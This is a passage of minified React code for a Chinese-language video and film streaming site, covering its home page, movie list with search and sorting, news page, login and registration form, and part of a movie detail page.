bg-gradient-to-br from-indigo-900 via-purple-900 to-pink-900 text-white overflow-hidden",children:[s.jsx("div",{className:"absolute inset-0 bg-black opacity-40"}),s.jsxs("div",{className:"absolute inset-0",children:[s.jsx("div",{className:"absolute top-10 left-10 w-72 h-72 bg-blue-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse"}),s.jsx("div",{className:"absolute top-40 right-10 w-72 h-72 bg-purple-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse animation-delay-2000"}),s.jsx("div",{className:"absolute bottom-10 left-1/2 w-72 h-72 bg-pink-500 rounded-full mix-blend-multiply filter blur-xl opacity-20 animate-pulse animation-delay-4000"})]}),s.jsx("div",{className:"relative min-h-screen flex items-center justify-center",children:s.jsxs("div",{className:"max-w-6xl mx-auto px-4 text-center",children:[s.jsxs("div",{className:"mb-8",children:[s.jsx("h1",{className:"text-6xl md:text-8xl font-bold mb-6 bg-gradient-to-r from-white via-blue-200 to-purple-200 bg-clip-text text-transparent",children:"国产视频在线"}),s.jsx("p",{className:"text-xl md:text-3xl mb-8 text-gray-200 font-light",children:"国产免费一区二区三区在线观看，看片不卡顿，高清流畅观影体验"})]}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-6 justify-center mb-12",children:[s.jsx(L,{to:"/movies",className:"group bg-gradient-to-r from-blue-600 to-purple-600 hover:from-blue-700 hover:to-purple-700 text-white px-10 py-4 rounded-full font-semibold transition-all duration-300 transform hover:scale-105 shadow-2xl",children:s.jsxs("span",{className:"flex items-center justify-center space-x-2",children:[s.jsx(dn,{className:"h-5 w-5 group-hover:animate-pulse"}),s.jsx("span",{children:"免费观看"})]})}),s.jsx(L,{to:"/news",className:"group border-2 border-white text-white hover:bg-white hover:text-purple-900 px-10 py-4 rounded-full font-semibold transition-all duration-300 backdrop-blur-sm",children:s.jsxs("span",{className:"flex items-center justify-center space-x-2",children:[s.jsx(_l,{className:"h-5 w-5"}),s.jsx("span",{children:"最新资讯"})]})})]}),s.jsxs("div",{className:"grid grid-cols-2 lg:grid-cols-4 gap-6 max-w-4xl mx-auto",children:[s.jsxs("div",{className:"bg-white bg-opacity-10 backdrop-blur-sm rounded-2xl p-6 text-center",children:[s.jsx("div",{className:"text-3xl font-bold mb-2",children:"50,000+"}),s.jsx("div",{className:"text-blue-200 text-sm",children:"国产视频"})]}),s.jsxs("div",{className:"bg-white bg-opacity-10 backdrop-blur-sm rounded-2xl p-6 text-center",children:[s.jsx("div",{className:"text-3xl font-bold mb-2",children:"100,000+"}),s.jsx("div",{className:"text-blue-200 text-sm",children:"活跃用户"})]}),s.jsxs("div",{className:"bg-white bg-opacity-10 backdrop-blur-sm rounded-2xl p-6 text-center",children:[s.jsx("div",{className:"text-3xl font-bold mb-2",children:"24小时"}),s.jsx("div",{className:"text-blue-200 text-sm",children:"实时更新"})]}),s.jsxs("div",{className:"bg-white bg-opacity-10 backdrop-blur-sm rounded-2xl p-6 text-center",children:[s.jsx("div",{className:"text-3xl font-bold mb-2",children:"免费"}),s.jsx("div",{className:"text-blue-200 text-sm",children:"高清观看"})]})]})]})})]}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"bg-gradient-to-r from-red-500 to-pink-500 p-3 rounded-2xl",children:s.jsx(mh,{className:"h-8 w-8 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"热播国产剧"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"最新最热的国产影视作品"})]})]}),s.jsxs(L,{to:"/movies?filter=nowPlaying",className:"group flex items-center space-x-2 text-blue-600 hover:text-blue-800 font-medium transition-colors",children:[s.jsx("span",{children:"查看更多"}),s.jsx(Dn,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:kh.slice(0,6).map(e=>s.jsx(yt,{movie:e,showDetails:!0},e.id))})]})}),s.jsx("section",{className:"py-20 bg-gradient-to-br from-blue-50 to-indigo-100",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"bg-gradient-to-r from-blue-500 to-indigo-500 p-3 rounded-2xl",children:s.jsx(Sn,{className:"h-8 w-8 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"即将上线"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"最受期待的国产新片"})]})]}),s.jsxs(L,{to:"/movies?filter=upcoming",className:"group flex items-center space-x-2 text-blue-600 hover:text-blue-800 font-medium transition-colors",children:[s.jsx("span",{children:"查看更多"}),s.jsx(Dn,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:Nh.slice(0,6).map(e=>s.jsx(yt,{movie:e,showDetails:!0},e.id))})]})}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"bg-gradient-to-r from-yellow-500 to-orange-500 p-3 rounded-2xl",children:s.jsx(th,{className:"h-8 w-8 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"高分佳作"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"评分最高的国产精品影视"})]})]}),s.jsxs(L,{to:"/movies?sort=rating",className:"group flex items-center space-x-2 text-blue-600 hover:text-blue-800 font-medium transition-colors",children:[s.jsx("span",{children:"查看更多"}),s.jsx(Dn,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:Sh.map(e=>s.jsx(yt,{movie:e,showDetails:!0},e.id))})]})}),s.jsx("section",{className:"py-20 bg-gradient-to-br from-gray-50 to-blue-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"bg-gradient-to-r from-green-500 to-teal-500 p-3 rounded-2xl",children:s.jsx(_l,{className:"h-8 w-8 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"影视资讯"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"第一时间了解国产影视动态"})]})]}),s.jsxs(L,{to:"/news",className:"group flex items-center space-x-2 text-blue-600 hover:text-blue-800 font-medium transition-colors",children:[s.jsx("span",{children:"查看更多"}),s.jsx(Dn,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsxs("div",{className:"space-y-8",children:[Dt[0]&&s.jsx(mr,{article:Dt[0],featured:!0}),s.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:Dt.slice(1,5).map(e=>s.jsx(mr,{article:e},e.id))})]})]})}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-12",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 p-3 rounded-2xl",children:s.jsx(dn,{className:"h-8 w-8 text-white"})}),s.jsxs("div",{children:[s.jsx("h2",{className:"text-4xl font-bold text-gray-900 mb-2",children:"精彩视频"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"国产小视频，看片不卡顿"})]})]}),s.jsxs(L,{to:"/watch",className:"group flex items-center space-x-2 text-blue-600 hover:text-blue-800 font-medium transition-colors",children:[s.jsx("span",{children:"观看更多"}),s.jsx(Dn,{className:"h-5 w-5 group-hover:translate-x-1 transition-transform"})]})]}),s.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 xl:grid-cols-3 gap-8",children:tl.slice(0,6).map(e=>s.jsxs("div",{className:"group bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-2xl transition-all duration-300 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:e.poster,alt:e.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-50 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:s.jsx(L,{to:`/watch/${e.id}`,className:"bg-white bg-opacity-90 hover:bg-opacity-100 text-gray-900 p-4 rounded-full transition-all duration-300 transform hover:scale-110",children:s.jsx(dn,{className:"h-8 w-8"})})}),s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-70 text-white px-3 py-1 rounded-full text-sm font-medium",children:[Math.floor(e.duration/60),":",(e.duration%60).toString().padStart(2,"0")]}),s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-purple-500 to-pink-500 text-white px-3 py-1 rounded-full text-sm font-medium",children:e.category})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3 line-clamp-2 group-hover:text-blue-600 transition-colors",children:s.jsx(L,{to:`/watch/${e.id}`,children:e.title})}),s.jsx("p",{className:"text-gray-600 text-sm mb-4 line-clamp-2",children:e.description}),s.jsx("div",{className:"flex items-center justify-between text-sm text-gray-500",children:s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("span",{className:"flex items-center space-x-1",children:[s.jsx(Nr,{className:"h-4 w-4"}),s.jsx("span",{children:new Date(e.uploadDate).toLocaleDateString("zh-CN")})]}),s.jsxs("span",{className:"flex items-center space-x-1",children:[s.jsx(Kl,{className:"h-4 w-4"}),s.jsx("span",{children:e.viewCount.toLocaleString()})]})]})})]})]},e.id))})]})}),s.jsx("section",{className:"py-20 bg-gradient-to-r from-blue-600 via-purple-600 to-indigo-600 text-white",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsxs("div",{className:"mb-8",children:[s.jsx("h2",{className:"text-4xl md:text-5xl font-bold mb-4",children:"加入国产视频在线社区"}),s.jsx("p",{className:"text-xl text-blue-100 mb-8",children:"与全国观众一起分享观影体验，发现更多精彩国产内容"})]}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center mb-12",children:[s.jsx(L,{to:"/login",className:"bg-white text-blue-600 hover:bg-gray-100 px-8 py-4 rounded-full font-semibold transition-all duration-300 transform hover:scale-105",children:"立即注册"}),s.jsx(L,{to:"/movies",className:"border-2 border-white text-white hover:bg-white hover:text-blue-600 px-8 py-4 rounded-full font-semibold transition-all duration-300",children:"开始观看"})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8 max-w-3xl mx-auto",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-white bg-opacity-20 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:s.jsx(yd,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-lg font-semibold mb-2",children:"活跃社区"}),s.jsx("p",{className:"text-blue-100 text-sm",children:"与志同道合的观众交流"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-white bg-opacity-20 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:s.jsx(yh,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-lg font-semibold mb-2",children:"实时更新"}),s.jsx("p",{className:"text-blue-100 text-sm",children:"第一时间获取最新内容"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-white bg-opacity-20 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4",children:s.jsx(it,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-lg font-semibold mb-2",children:"精选内容"}),s.jsx("p",{className:"text-blue-100 text-sm",children:"专业团队精心挑选"})]})]})]})})]}),Eh=()=>{const[e,t]=N.useState(""),[n,r]=N.useState("all"),[l,i]=N.useState("latest"),[o,a]=N.useState("grid"),[u]=N.useState([...We,...We,...We]),h=[...u.filter(f=>{var w;const x=f.title.toLowerCase().includes(e.toLowerCase())||((w=f.originalTitle)==null?void 0:w.toLowerCase().includes(e.toLowerCase())),g=n==="all"||f.genre.some(j=>{const y=rn.find(p=>p.id===n);return y&&j.includes(y.name.replace("片",""))});return x&&g})].sort((f,x)=>{switch(l){case"rating":return x.rating-f.rating;case"year":return new Date(x.releaseDate).getFullYear()-new Date(f.releaseDate).getFullYear();case"title":return f.title.localeCompare(x.title);default:return new Date(x.releaseDate).getTime()-new Date(f.releaseDate).getTime()}});return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-white shadow-sm",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-4",children:"电影大全"}),s.jsx("p",{className:"text-gray-600",children:"发现精彩电影，探索无限可能"})]})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row gap-8",children:[s.jsxs("div",{className:"lg:w-64 space-y-6",children:[s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"搜索电影"}),s.jsxs("div",{className:"relative",children:[s.jsx(fn,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-4 w-4"}),s.jsx("input",{type:"text",placeholder:"输入电影名称...",value:e,onChange:f=>t(f.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent"})]})]}),s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"电影分类"}),s.jsxs("div",{className:"space-y-2",children:[s.jsx("button",{onClick:()=>r("all"),className:`w-full text-left px-3 py-2 rounded-md transition-colors ${n==="all"?"bg-blue-100 text-blue-800":"text-gray-700 hover:bg-gray-100"}`,children:"全部分类"}),rn.map(f=>s.jsxs("button",{onClick:()=>r(f.id),className:`w-full text-left px-3 py-2 rounded-md transition-colors flex justify-between items-center ${n===f.id?"bg-blue-100 text-blue-800":"text-gray-700 hover:bg-gray-100"}`,children:[s.jsx("span",{children:f.name}),s.jsxs("span",{className:"text-sm text-gray-500",children:["(",f.count,")"]})]},f.id))]})]}),s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"排序方式"}),s.jsxs("select",{value:l,onChange:f=>i(f.target.value),className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:[s.jsx("option",{value:"latest",children:"最新上映"}),s.jsx("option",{value:"rating",children:"评分最高"}),s.jsx("option",{value:"year",children:"年份排序"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})]}),s.jsxs("div",{className:"flex-1",children:[s.jsx("div",{className:"bg-white p-4 rounded-lg shadow-md mb-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsx("div",{className:"flex items-center space-x-4",children:s.jsxs("span",{className:"text-gray-600",children:["找到 ",h.length," 部电影"]})}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{onClick:()=>a("grid"),className:`p-2 rounded-md transition-colors ${o==="grid"?"bg-blue-100 text-blue-600":"text-gray-600 hover:bg-gray-100"}`,children:s.jsx(pd,{className:"h-4 w-4"})}),s.jsx("button",{onClick:()=>a("list"),className:`p-2 rounded-md transition-colors ${o==="list"?"bg-blue-100 text-blue-600":"text-gray-600 hover:bg-gray-100"}`,children:s.jsx(md,{className:"h-4 w-4"})})]})]})}),s.jsx("div",{className:`grid gap-6 ${o==="grid"?"grid-cols-1 md:grid-cols-2 xl:grid-cols-3":"grid-cols-1"}`,children:h.map((f,x)=>s.jsx(yt,{movie:f,showDetails:o==="list"},`${f.id}-${x}`))}),s.jsx("div",{className:"text-center mt-12",children:s.jsx("button",{className:"bg-blue-600 hover:bg-blue-700 text-white px-8 py-3 rounded-lg font-semibold transition-colors",children:"加载更多电影"})})]})]})})]})},bh=()=>{var o;const[e,t]=N.useState("all"),[n]=N.useState([...Dt,...Dt,...Dt]),r=[{id:"all",name:"全部资讯",count:n.length},{id:"电影资讯",name:"电影资讯",count:12},{id:"好莱坞动态",name:"好莱坞动态",count:8},{id:"产业动态",name:"产业动态",count:15},{id:"明星动态",name:"明星动态",count:20},{id:"票房分析",name:"票房分析",count:6}],l=n.filter(a=>e==="all"||a.category===e),i=["春节档","2025电影","票房预测","超级英雄","国产科幻","好莱坞","引进片","技术突破"];return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-blue-600 to-purple-600 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[s.jsx("h1",{className:"text-4xl font-bold mb-4",children:"电影资讯"}),s.jsx("p",{className:"text-xl text-blue-100",children:"第一时间获取电影行业最新动态"})]})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row gap-8",children:[s.jsxs("div",{className:"lg:w-80 space-y-6",children:[s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsxs("h3",{className:"text-lg font-semibold mb-4 flex items-center",children:[s.jsx(vd,{className:"h-5 w-5 mr-2 text-blue-600"}),"新闻分类"]}),s.jsx("div",{className:"space-y-2",children:r.map(a=>s.jsxs("button",{onClick:()=>t(a.id),className:`w-full text-left px-4 py-3 rounded-lg transition-all duration-200 flex justify-between items-center ${e===a.id?"bg-blue-100 text-blue-800 shadow-sm":"text-gray-700 hover:bg-gray-50"}`,children:[s.jsx("span",{className:"font-medium",children:a.name}),s.jsx("span",{className:"text-sm text-gray-500 bg-gray-100 px-2 py-1 rounded-full",children:a.count})]},a.id))})]}),s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsxs("h3",{className:"text-lg font-semibold mb-4 flex items-center",children:[s.jsx(_l,{className:"h-5 w-5 mr-2 text-red-500"}),"热门标签"]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:i.map(a=>s.jsxs("span",{className:"px-3 py-1 bg-red-100 text-red-800 text-sm rounded-full cursor-pointer hover:bg-red-200 transition-colors",children:["#",a]},a))})]}),s.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-md",children:[s.jsxs("h3",{className:"text-lg font-semibold mb-4 flex items-center",children:[s.jsx(Sn,{className:"h-5 w-5 mr-2 text-green-600"}),"最新更新"]}),s.jsx("div",{className:"space-y-3",children:n.slice(0,5).map(a=>s.jsxs("div",{className:"border-l-3 border-blue-500 pl-3",children:[s.jsx("h4",{className:"text-sm font-medium text-gray-900 line-clamp-2 mb-1",children:a.title}),s.jsx("p",{className:"text-xs text-gray-500",children:new Date(a.publishDate).toLocaleDateString("zh-CN")})]},a.id))})]})]}),s.jsxs("div",{className:"flex-1",children:[s.jsx("div",{className:"bg-white p-4 rounded-lg shadow-md mb-6",children:s.jsx("div",{className:"flex items-center justify-between",children:s.jsxs("div",{children:[s.jsx("h2",{className:"text-xl font-semibold text-gray-900",children:(o=r.find(a=>a.id===e))==null?void 0:o.name}),s.jsxs("p",{className:"text-gray-600",children:["共找到 ",l.length," 篇文章"]})]})})}),l.length>0&&s.jsx("div",{className:"mb-8",children:s.jsx(mr,{article:l[0],featured:!0})}),s.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:l.slice(1).map((a,u)=>s.jsx(mr,{article:a},`${a.id}-${u}`))}),s.jsx("div",{className:"text-center mt-12",children:s.jsx("button",{className:"bg-blue-600 hover:bg-blue-700 text-white px-8 py-3 rounded-lg font-semibold transition-all duration-300 transform hover:scale-105",children:"加载更多资讯"})})]})]})})]})},_h=()=>{const[e,t]=N.useState(!0),[n,r]=N.useState(!1),[l,i]=N.useState({username:"",email:"",password:"",confirmPassword:""}),o=u=>{i({...l,[u.target.name]:u.target.value})},a=u=>{u.preventDefault(),console.log("Form submitted:",l)};return s.jsx("div",{className:"min-h-screen bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 flex items-center justify-center px-4",children:s.jsxs("div",{className:"max-w-md w-full",children:[s.jsxs("div",{className:"text-center mb-8",children:[s.jsxs(L,{to:"/",className:"flex items-center justify-center space-x-2 mb-4",children:[s.jsx(vo,{className:"h-12 w-12 text-blue-400"}),s.jsx("span",{className:"text-3xl font-bold text-white",children:"影视天地"})]}),s.jsx("p",{className:"text-blue-200",children:e?"欢迎回来，开始您的观影之旅":"加入我们，探索精彩的电影世界"})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-2xl p-8",children:[s.jsxs("div",{className:"flex mb-6",children:[s.jsx("button",{onClick:()=>t(!0),className:`flex-1 py-2 px-4 text-center font-semibold rounded-lg transition-all duration-300 ${e?"bg-blue-600 text-white shadow-md":"text-gray-600 hover:bg-gray-100"}`,children:"登录"}),s.jsx("button",{onClick:()=>t(!1),className:`flex-1 py-2 px-4 text-center font-semibold rounded-lg transition-all duration-300 ${e?"text-gray-600 hover:bg-gray-100":"bg-blue-600 text-white shadow-md"}`,children:"注册"})]}),s.jsxs("form",{onSubmit:a,className:"space-y-6",children:[!e&&s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"用户名"}),s.jsxs("div",{className:"relative",children:[s.jsx(Pl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-5 w-5"}),s.jsx("input",{type:"text",name:"username",value:l.username,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-300",placeholder:"输入用户名",required:!e})]})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),s.jsxs("div",{className:"relative",children:[s.jsx(hd,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-5 w-5"}),s.jsx("input",{type:"email",name:"email",value:l.email,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-300",placeholder:"输入邮箱地址",required:!0})]})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(Fa,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-5 w-5"}),s.jsx("input",{type:n?"text":"password",name:"password",value:l.password,onChange:o,className:"w-full pl-10 pr-12 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-300",placeholder:"输入密码",required:!0}),s.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600 transition-colors",children:n?s.jsx(sh,{className:"h-5 w-5"}):s.jsx(Kl,{className:"h-5 w-5"})})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(Fa,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 text-gray-400 h-5 w-5"}),s.jsx("input",{type:n?"text":"password",name:"confirmPassword",value:l.confirmPassword,onChange:o,className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent transition-all duration-300",placeholder:"再次输入密码",required:!e})]})]}),e&&s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("label",{className:"flex items-center",children:[s.jsx("input",{type:"checkbox",className:"h-4 w-4 text-blue-600 focus:ring-blue-500 border-gray-300 rounded"}),s.jsx("span",{className:"ml-2 text-sm text-gray-600",children:"记住我"})]}),s.jsx(L,{to:"/forgot-password",className:"text-sm text-blue-600 hover:text-blue-800 transition-colors",children:"忘记密码？"})]}),s.jsx("button",{type:"submit",className:"w-full bg-gradient-to-r from-blue-600 to-purple-600 hover:from-blue-700 hover:to-purple-700 text-white font-semibold py-3 px-4 rounded-lg transition-all duration-300 transform hover:scale-105 shadow-lg",children:e?"登录":"注册"})]}),s.jsxs("div",{className:"mt-6",children:[s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-0 flex items-center",children:s.jsx("div",{className:"w-full border-t border-gray-300"})}),s.jsx("div",{className:"relative flex justify-center text-sm",children:s.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或者使用"})})]}),s.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[s.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:s.jsx("span",{children:"微信登录"})}),s.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:s.jsx("span",{children:"QQ登录"})})]})]}),!e&&s.jsxs("p",{className:"mt-6 text-center text-xs text-gray-500",children:["注册即表示您同意我们的",s.jsx(L,{to:"/terms",className:"text-blue-600 hover:text-blue-800",children:"服务条款"}),"和",s.jsx(L,{to:"/privacy",className:"text-blue-600 hover:text-blue-800",children:"隐私政策"})]})]}),s.jsx("div",{className:"text-center mt-8",children:s.jsx(L,{to:"/",className:"text-blue-200 hover:text-white transition-colors",children:"← 返回首页"})})]})})},Ph=()=>{const{id:e}=ud(),t=We.find(n=>n.id===e);return t?s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"h-96 bg-cover bg-center",style:{backgroundImage:`url(${t.backdrop})`,backgroundBlendMode:"overlay"},children:s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-60"})}),s.jsx("div",{className:"absolute inset-0 flex items-end",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 pb-8 w-full",children:s.jsxs("div",{className:"flex flex-col md:flex-row items-end space-y-6 md:space-y-0 md:space-x-8",children:[s.jsx("div",{className:"flex-shrink-0",children:s.jsx("img",{src:t.poster,alt:t.title,className:"w-48 h-72 object-cover rounded-lg shadow-2xl"})}),s.jsxs("div",{className:"flex-1 text-white",children:[s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-2",children:t.title}),t.originalTitle&&s.jsx("p",{className:"text-xl text-gray-300 mb-4",children:t.originalTitle}),s.jsxs("div",{className:"flex items-center space-x-6 mb-4",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(it,{className:"h-6 w-6 text-yellow-400 fill-current"}),s.jsx("span",{className:"text-2xl font-bold",children:t.rating}),s.jsx("span",{className:"text-gray-300",children:"/10"})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Sn,{className:"h-5 w-5"}),s.jsx("span",{children:new Date(t.releaseDate).getFullYear()})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Nr,{className:"h-5 w-5"}),s.jsxs("span",{children:[t.duration,"分钟"]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(xd,{className:"h-5 w-5"}),s.jsx("span",{children:t.country})]})]}),s.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:t.genre.map(n=>s.jsx("span",{className:"px-3 py-1 bg-blue-600 bg-opacity-80 text-white rounded-full text-sm",children:n},n))}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("button",{className:"bg-red-600 hover:bg-red-700 text-white px-6 py-3 rounded-lg font-semibold transition-colors flex items-center space-x-2",children:[s.jsx(dn,{className:"h-5 w-5"}),s.jsx("span",{children:"立即观看"})]}),s.jsxs("button",{className:"border-2 border-white text-white hover:bg-white hover:text-black px-6 py-3 rounded-lg font-semibold transition-all flex items-center space-x-2",children:[s.jsx(ah,{className:"h-5 w-5"}),s.jsx("span",{children:"收藏"})]}),s.jsxs("button",{className:"border-2 border-white text-white hover:bg-white hover:text-black px-6 py-3 rounded-lg font-semibold transition-all flex items-center space-x-2",children:[s.jsx(gd,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]})]})]})]})})})]}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-12",children:[s.jsxs("div",{className:"lg:col-span-2 space-y-8",children:[s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(rh,{className:"h-6 w-6 mr-2 text-blue-600"}),"剧情简介"]}),s.jsx("p",{className:"text-gray-700 leading-relaxed text-lg",children:t.synopsis})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-md p-6",children:[s.jsxs("h2",{className:"text-2xl 